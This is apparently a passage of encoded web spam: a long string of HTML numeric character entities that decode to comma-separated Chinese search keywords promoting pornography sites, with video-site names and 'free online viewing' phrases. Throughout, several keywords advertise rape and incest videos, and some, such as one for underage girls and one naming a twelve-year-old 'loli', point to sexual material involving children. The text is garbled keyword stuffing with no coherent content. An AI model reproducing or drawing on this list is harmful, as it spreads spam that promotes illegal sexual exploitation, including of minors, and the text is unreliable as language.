21033;&#30005;&#24433;&#22825;&#22530;&#44;&#27431;&#32654;&#19977;&#32423;&#21320;&#22812;&#31119;&#21033;&#44;&#27431;&#32654;&#20081;&#20154;&#20262;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#22269;&#20135;&#27611;&#29255;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#40635;&#35910;&#44;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#97;&#22312;&#32447;&#36164;&#28304;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#29255;&#22812;&#33394;&#22312;&#32447;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#36335;&#32447;&#20108;&#36335;&#32447;&#39640;&#36136;&#37327;&#44;&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#20037;&#39640;&#28165;&#44;&#28073;&#28073;&#33394;&#20013;&#25991;&#32508;&#21512;&#20122;&#27954;&#44;&#40644;&#33394;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#65;&#86;&#28909;&#20061;&#20061;&#28909;&#44;&#57;&#49;&#97;&#118;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#29255;&#20869;&#23556;&#35270;&#39057;&#32418;&#35910;&#35270;&#39057;&#44;&#23588;&#29289;&#32593;&#31449;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#34588;&#33469;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#20813;&#36153;&#32593;&#31449;&#44;&#20037;&#20037;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20122;&#27954;&#29408;&#29408;&#44;&#21313;&#20843;&#31105;&#26080;&#36974;&#26080;&#25377;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20081;&#44;&#26368;&#26032;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#44;&#39640;&#28165;&#22269;&#20135;&#22312;&#32447;&#25293;&#25540;&#33258;&#25540;&#35270;&#39057;&#44;&#40635;&#35910;&#30340;&#31119;&#21033;&#35270;&#39057;&#31934;&#21697;&#35266;&#30475;&#44;&#21306;&#19977;&#21306;&#32593;&#31449;&#22312;&#32447;&#20813;&#36153;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#97;&#112;&#112;&#44;&#23159;&#23159;&#28608;&#24773;&#32508;&#21512;&#33394;&#20116;&#26376;&#20037;&#20037;&#44;&#19969;&#39321;&#23159;&#23159;&#20116;&#26376;&#24773;&#22825;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#19969;&#39321;&#33457;&#44;&#29408;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#44;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#31449;&#44;&#32508;&#21512;&#23159;&#23159;&#19969;&#39321;&#44;&#20234;&#20154;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#44;&#19969;&#39321;&#20116;&#26376;&#22909;&#23159;&#23159;&#28145;&#28145;&#29233;&#44;&#31881;&#23273;&#97;&#118;&#23159;&#23159;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31532;&#19968;&#97;&#118;&#40635;&#35910;&#19968;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#26497;&#21697;&#44;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#19987;&#21306;&#44;&#22269;&#20135;&#32508;&#21512;&#27431;&#32654;&#44;&#26080;&#30721;&#31119;&#21033;&#26085;&#38889;&#31070;&#30721;&#31119;&#21033;&#29255;&#44;&#20081;&#33394;&#29087;&#22899;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#44;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#29305;&#40644;&#30340;&#20813;&#36153;&#22823;&#29255;&#35270;&#39057;&#44;&#23567;&#49;&#50;&#33821;&#33258;&#24944;&#21943;&#27700;&#44;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;&#21478;&#31867;&#22269;&#20135;&#21478;&#31867;&#44;&#24378;&#22904;&#25252;&#22763;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#36793;&#35762;&#29980;&#23456;&#25991;&#19968;&#36793;&#21507;&#19996;&#35199;&#44;&#28608;&#24773;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#20037;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;&#44;&#36793;&#20146;&#19979;&#38754;&#36793;&#20570;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#20122;&#27954;&#27431;&#32654;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22899;&#20154;&#20037;&#20037;&#20037;&#57;&#49;&#20122;&#27954;&#31934;&#21326;&#44;&#29305;&#24180;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#19977;&#32423;&#22823;&#39321;&#34121;&#44;&#32593;&#31449;&#35270;&#39057;&#31934;&#21697;&#44;&#26368;&#22909;&#30475;&#30340;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#35199;&#29916;&#44;&#26368;&#32654;&#24773;&#20387;&#35270;&#39057;&#30340;&#20813;&#36153;&#35266;&#30475;&#26041;&#27861;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#22909;&#30475;&#30340;&#20013;&#25991;&#23383;&#24149;&#22269;&#44;&#22269;&#20135;&#24378;&#20262;&#23015;&#20154;&#22971;&#23436;&#25972;&#29256;&#44;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#32769;&#29087;&#22899;&#44;&#22806;&#22269;&#25104;&#20154;&#32593;&#22336;&#44;&#50;&#48;&#50;&#49;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#29087;&#22899;&#20154;&#22971;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#44;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#39640;&#28526;&#65;&#29255;&#32670;&#32670;&#35270;&#39057;&#28073;&#28073;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#33258;&#25293;&#32;&#20599;&#25293;&#32;&#22270;&#21306;&#44;&#23569;&#22899;&#21716;&#21737;&#21716;&#21737;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#19977;&#20010;&#32769;&#22806;&#19982;&#19968;&#22899;&#20570;&#29232;&#65;&#29255;&#44;&#22269;&#20135;&#20081;&#30721;&#19968;&#20108;&#19977;&#21306;&#31934;&#21697;&#44;&#22899;&#25945;&#24072;&#26472;&#38634;&#30340;&#24615;&#33633;&#29983;&#27963;&#44;&#20122;&#27954;&#29087;&#22919;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#26085;&#38889;&#32;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#65;&#80;&#80;&#20813;&#36153;&#30475;&#44;&#26080;&#30721;&#19968;&#21306;&#49;&#56;&#31105;&#51;&#68;&#44;&#26085;&#26412;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19977;&#21306;&#44;&#36229;&#65;&#32423;&#21160;&#20316;&#22823;&#29255;&#30495;&#20154;&#29256;&#44;&#31934;&#21697;&#26085;&#38889;&#22269;&#20135;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#97;&#29255;&#29467;&#30007;&#26085;&#35760;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#35270;&#39057;&#19987;&#21306;&#44;&#19968;&#26412;&#22823;&#36947;&#20043;&#20013;&#25991;&#26085;&#26412;&#39321;&#34121;&#44;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#44;&#20013;&#25991;&#23383;&#24149;&#31119;&#21033;&#44;&#32769;&#26495;&#22909;&#22823;&#63;&#29992;&#21147;&#63;&#28145;&#19968;&#28857;&#35270;&#39057;&#44;&#22269;&#20135;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#32;&#39640;&#28165;&#44;&#19996;&#21271;&#30333;&#32982;&#29087;&#22899;&#24615;&#20107;&#31934;&#24425;&#19981;&#26029;&#44;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#31532;&#19968;&#39029;&#26085;&#38889;&#44;&#22269;&#20135;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#118;&#56;&#56;&#56;&#97;&#118;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#32593;&#31449;&#44;&#32769;&#22836;&#38712;&#21344;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#65;&#118;&#26085;&#38889;&#19968;&#32423;&#44;&#20037;&#38738;&#33609;&#22269;&#20135;&#35266;&#30475;&#22312;&#32447;&#35270;&#39057;&#30005;&#24433;&#44;&#25104;&#20154;&#24615;&#29983;&#20132;&#65;&#29255;&#20813;&#36153;&#30452;&#25773;&#65;&#80;&#80;&#44;&#57;&#57;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#84;&#86;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#26080;&#30721;&#19981;&#21345;&#35270;&#39057;&#44;&#65;&#86;&#26080;&#30721;&#21046;&#26381;&#19997;&#34972;&#22269;&#20135;&#26085;&#38889;&#44;&#26080;&#30721;&#31934;&#21697;&#22269;&#20135;&#86;&#63;&#22312;&#32447;&#35266;&#30475;&#68;&#86;&#68;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#44;&#20013;&#22269;&#29087;&#22919;&#38706;&#33080;&#118;&#44;&#27431;&#32654;&#26080;&#20154;&#21306;&#30721;&#21345;&#20108;&#21345;&#51;&#21345;&#50;&#48;&#50;&#50;&#44;&#27431;&#32654;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#22269;&#20135;&#26085;&#38889;&#44;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#44;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#22899;&#44;&#21320;&#22812;&#32905;&#20262;&#20262;&#24433;&#38498;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20122;&#27954;&#44;&#22269;&#20869;&#22269;&#22806;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#30475;&#19981;&#21345;&#49;&#53;&#44;&#19981;&#21345;&#19968;&#21306;&#19968;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#26080;&#30721;&#65;&#86;&#22823;&#39321;&#32447;&#34121;&#20234;&#20154;&#20037;&#20037;&#20061;&#33394;&#44;&#26085;&#38889;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#19971;&#21306;&#22269;&#20135;&#27611;&#29255;&#31934;&#21697;&#19968;&#21306;&#44;&#22235;&#26376;&#19969;&#39321;&#33609;&#33609;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22812;&#22812;&#29245;&#24352;&#26575;&#33437;&#44;&#20813;&#36153;&#30340;&#19968;&#32423;&#65;&#29255;&#21320;&#22812;&#29256;&#44;&#32654;&#22899;&#20027;&#25773;&#22312;&#32447;&#35270;&#39057;&#44;&#97;&#118;&#32769;&#21496;&#26426;&#31119;&#21033;&#31934;&#21697;&#23548;&#33322;&#44;&#40644;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#44;&#20037;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#19968;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#25163;&#26426;&#44;&#22312;&#32447;&#39640;&#28165;&#30005;&#35270;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#71;&#86;&#22825;&#22530;&#26080;&#30721;&#30007;&#21516;&#44;&#20037;&#33406;&#33609;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#26080;&#30721;&#22269;&#44;&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#20813;&#44;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#19987;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#19979;&#36733;&#44;&#38738;&#38738;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#33394;&#22825;&#20351;&#44;&#83;&#101;&#120;&#72;&#68;&#120;&#120;&#120;&#86;&#44;&#100;&#101;&#111;&#115;&#46;&#67;&#111;&#109;,&#20116;&#26376;&#33394;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#19969;&#39321;&#44;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20116;&#26376;&#33394;&#44;&#33394;&#23159;&#23159;&#22522;&#22320;&#44;&#20116;&#26376;&#19969;&#39321;&#44;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#44;&#33394;&#23601;&#24178;&#44;&#23159;&#23159;&#33394;&#24773;&#44;&#20122;&#27954;&#24773;&#32508;&#21512;&#20116;&#26376;&#22825;&#44;&#20116;&#26376;&#33394;&#24773;&#44;&#23159;&#23159;&#20116;&#26376;&#33457;&#44;&#19969;&#39321;&#33457;&#20116;&#26376;&#44;&#19969;&#39321;&#33457;&#32593;&#31449;&#44;&#19969;&#39321;&#33394;&#44;&#19969;&#39321;&#32593;&#31449;&#44;&#25104;&#20154;&#20116;&#26376;&#32593;&#44;&#23159;&#23159;&#20116;&#26376;&#20116;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#44;&#24320;&#24515;&#20116;&#26376;&#33394;&#23159;&#23159;&#32508;&#21512;&#24320;&#24515;&#32593;&#44;&#26080;&#30721;&#19968;&#20108;&#22823;&#22320;&#19977;&#21306;&#44;&#33394;&#20116;&#26376;&#28608;&#24773;&#20116;&#26376;&#44;&#22825;&#22825;&#23556;&#32593;&#31449;&#44;&#22235;&#25151;&#25773;&#25773;&#32593;&#22336;&#44;&#23159;&#23159;&#32508;&#21512;&#44;&#20845;&#26376;&#20234;&#20154;&#44;&#22825;&#22825;&#31934;&#21697;&#44;&#20116;&#26376;&#22825;&#31038;&#21306;&#44;&#34588;&#26691;&#20116;&#26376;&#22825;&#44;&#20234;&#20154;&#22312;&#32447;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#30005;&#24433;&#44;&#23159;&#23159;&#19969;&#39321;&#31038;&#21306;&#44;&#20234;&#20154;&#32508;&#21512;&#32593;&#31449;&#44;&#33394;&#22235;&#25151;&#44;&#22235;&#25151;&#32593;&#44;&#22235;&#25151;&#25773;&#25773;&#20116;&#26376;&#44;&#20116;&#26376;&#33394;&#21543;&#44;&#22235;&#25151;&#25773;&#25773;&#33394;&#20116;&#26376;&#44;&#33394;&#22694;&#20116;&#26376;&#19969;&#39321;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#30005;&#24433;&#23567;&#35828;&#44;&#20116;&#26376;&#23567;&#35828;&#44;&#19969;&#39321;&#33457;&#25104;&#20154;&#30005;&#24433;&#44;&#23159;&#23159;&#20116;&#26376;&#23567;&#35828;&#44;&#22823;&#22320;&#36164;&#28304;&#33394;&#23159;&#23159;&#35270;&#39057;&#22312;&#32447;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#44;&#33394;&#20116;&#26376;&#24773;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#35270;&#39057;&#23436;&#25972;&#29256;&#44;&#12298;&#25512;&#27833;&#12299;&#23436;&#25972;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#25554;&#26354;&#35270;&#39057;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20116;&#26376;&#32593;&#31449;&#44;&#33394;&#23159;&#23159;&#23567;&#35828;&#44;&#20474;&#21435;&#20063;&#20116;&#26376;&#44;&#20116;&#26376;&#33457;&#25104;&#20154;&#32593;&#44;&#25104;&#20154;&#20116;&#26376;&#33457;&#44;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#27611;&#29255;&#65;&#29255;&#40635;&#35910;&#44;&#119;&#119;&#119;&#46;&#33394;&#20116;&#26376;&#44;&#24773;&#20116;&#26376;&#44;&#27431;&#27954;&#33394;&#21543;&#44;&#33394;&#20013;&#33394;&#22320;&#22336;&#44;&#33394;&#20116;&#20116;&#26376;&#20116;&#26376;&#24320;&#44;&#23159;&#23159;&#20116;&#26376;&#24773;&#44;&#23159;&#23159;&#30005;&#24433;&#32593;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#31532;&#20108;&#39029;&#44;&#20013;&#25991;&#22312;&#32447;&#20013;&#25991;&#36164;&#28304;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#19968;&#39029;&#20108;&#39029;&#44;&#21452;&#24615;&#32654;&#20154;&#34987;&#35843;&#25945;&#21040;&#21943;&#27700;&#65;&#29255;&#44;&#22269;&#20135;&#32654;&#22899;&#26080;&#36974;&#25377;&#35064;&#20307;&#27611;&#29255;&#65;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#28608;&#24773;&#65;&#86;&#20037;&#20037;&#20037;&#38738;&#26708;&#44;&#31934;&#21697;&#25104;&#20154;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#33337;&#33334;&#44;&#27431;&#32654;&#24615;&#29983;&#20132;&#88;&#88;&#88;&#88;&#88;&#26080;&#30721;&#21313;&#20840;&#44;&#19968;&#26412;&#22823;&#36947;&#23273;&#33609;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#44;&#23569;&#22919;&#39640;&#28526;&#65;&#29255;&#26080;&#22871;&#20869;&#35874;&#40635;&#35910;&#20256;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#44;&#26411;&#25104;&#24180;&#22899;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#22312;&#32447;&#19968;&#20108;&#19977;&#21306;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#44;&#33394;&#27442;&#22269;&#20135;&#40635;&#35910;&#19968;&#31934;&#21697;&#19968;&#65;&#86;&#19968;&#20813;&#36153;&#44;&#26691;&#33457;&#28304;&#44;&#33457;&#29983;&#30005;&#24433;&#38498;&#44;&#22269;&#20135;&#65;&#86;&#40635;&#35910;&#77;&#65;&#71;&#21095;&#38598;&#44;&#56;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#44;&#31881;&#32418;&#22899;&#22763;&#49;&#57;&#55;&#55;&#24180;&#44;&#40635;&#35910;&#26524;&#20256;&#23186;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#37027;&#27743;&#28895;&#33457;&#37027;&#27743;&#38632;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#27611;&#29255;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#33394;&#27442;&#40644;&#65;&#29255;&#44;&#40635;&#35910;&#87;&#87;&#87;&#67;&#79;&#77;&#20869;&#23556;&#36719;&#20214;&#44;&#25104;&#29087;&#22919;&#20154;&#65;&#29255;&#20813;&#36153;&#30475;&#32593;&#31449;&#44;&#31881;&#23273;&#65;&#86;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#27442;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#65;&#29255;&#44;&#22269;&#20135;&#29087;&#20154;&#65;&#86;&#19968;&#20108;&#19977;&#21306;&#44;&#20154;&#22971;&#20016;&#28385;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#44;&#65;&#29255;&#22899;&#22899;&#22899;&#22899;&#22899;&#22899;&#66;&#66;&#66;&#66;&#44;&#97;&#29255;&#29467;&#30007;&#26085;&#35760;&#44;&#22269;&#20135;&#20869;&#23556;&#32769;&#29087;&#22899;&#65;&#65;&#65;&#65;&#44;&#34588;&#26691;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#22825;&#22530;&#19977;&#21306;&#44;&#26080;&#30721;&#23569;&#22919;&#39640;&#28526;&#21943;&#27700;&#65;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#88;&#88;&#88;&#88;&#88;&#39640;&#28526;&#21943;&#27700;&#40635;&#35910;&#44;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#65;&#29255;&#20813;&#36153;&#30475;&#35266;&#30475;&#44;&#26080;&#30721;&#28608;&#24773;&#65;&#65;&#65;&#65;&#65;&#29255;&#45;&#21306;&#21306;&#44;&#23569;&#22919;&#65;&#66;&#21448;&#29245;&#21448;&#32039;&#26080;&#30721;&#32593;&#31449;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#65;&#86;&#40635;&#35910;&#32593;&#44;&#22269;&#20135;&#32933;&#30333;&#22823;&#29087;&#22919;&#66;&#66;&#66;&#66;&#35270;&#39057;&#44;&#21271;&#20140;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#44;&#53;&#51;&#56;&#22312;&#32447;&#31934;&#21697;&#44;&#24378;&#36785;&#20016;&#28385;&#20154;&#22971;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#36229;&#30896;&#118;&#44;&#20892;&#26449;&#29087;&#22919;&#39640;&#28526;&#31934;&#21697;&#65;&#29255;&#44;&#22235;&#24029;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#25633;&#22810;&#20154;&#20081;&#20098;&#44;&#39321;&#34121;&#65;&#86;&#55;&#55;&#55;&#88;&#88;&#88;&#33394;&#32508;&#21512;&#19968;&#21306;&#44;&#33643;&#33922;&#28155;&#24471;&#22909;&#33298;&#26381;&#65;&#29255;&#35270;&#39057;&#44;&#23569;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#25633;&#27611;&#33592;&#33592;&#44;&#19977;&#20154;&#33643;&#33922;&#28155;&#30340;&#22909;&#33298;&#26381;&#65;&#29255;&#44;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#20122;&#27954;&#20081;&#30721;&#26085;&#20135;&#31934;&#21697;&#66;&#68;&#44;&#31881;&#23273;&#65;&#86;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23273;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#23047;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#25545;&#66;&#66;&#66;&#66;&#44;&#40644;&#26691;&#65;&#86;&#26080;&#30721;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#29087;&#22919;&#66;&#66;&#87;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#20599;&#25293;&#66;&#66;&#66;&#22919;&#22899;&#25746;&#23615;&#66;&#66;&#66;&#66;&#44;&#20037;&#20037;&#22269;&#20135;&#65;&#86;&#74;&#85;&#83;&#84;&#40635;&#35910;&#44;&#21320;&#22812;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22812;&#31934;&#21697;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#44;&#27431;&#32654;&#19977;&#32423;&#24028;&#20154;&#22971;&#20114;&#25442;&#44;&#27743;&#33487;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#32;&#88;&#88;&#88;&#88;&#32;&#20081;&#22823;&#20132;&#44;&#24615;&#39269;&#28212;&#22995;&#20132;&#72;&#68;&#44;&#26497;&#21697;&#23569;&#22919;&#88;&#88;&#88;&#88;&#31934;&#21697;&#23569;&#22919;&#20599;&#25293;&#44;&#27431;&#32654;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#23569;&#22919;&#44;&#20016;&#28385;&#32769;&#29087;&#22919;&#66;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#44;&#22269;&#20135;&#20154;&#22971;&#55;&#55;&#55;&#20154;&#20262;&#31934;&#21697;&#72;&#68;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#88;&#88;&#88;&#88;&#20081;&#22823;&#20132;&#26497;&#21697;&#44;&#22269;&#20135;&#29087;&#22919;&#30340;&#33633;&#27442;&#21320;&#22812;&#35270;&#39057;&#44;&#67;&#72;&#73;&#78;&#69;&#83;&#69;&#24615;&#20869;&#23556;&#39640;&#28165;&#53;&#44;&#26497;&#21697;&#20154;&#22971;&#88;&#88;&#88;&#88;&#79;&#79;&#79;&#79;&#44;&#24322;&#31181;&#28139;&#20132;&#40;&#39640;&#72;&#41;&#78;&#80;&#72;&#44;&#22909;&#30007;&#20154;&#23448;&#32593;&#44;&#30495;&#23454;&#20081;&#20599;&#20840;&#37096;&#35270;&#39057;&#44;&#22899;&#26379;&#21451;&#30340;&#20016;&#28385;&#22920;&#21674;&#44;&#20013;&#25991;&#22312;&#32447;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#26085;&#21095;&#44;&#23569;&#22919;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;&#65;&#29255;&#27431;&#3265